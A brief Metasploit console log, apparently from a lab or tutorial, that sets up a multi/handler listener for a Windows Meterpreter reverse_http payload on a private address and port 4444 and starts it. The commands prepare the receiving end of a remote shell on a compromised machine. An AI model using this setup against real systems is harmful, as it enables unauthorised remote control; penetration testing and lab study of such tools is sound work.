 Metasploit tip: Enable HTTP request and response logging with set HttpTrace true
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > set lhost 192.168.1.129
lhost => 192.168.1.129
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.1.129:4444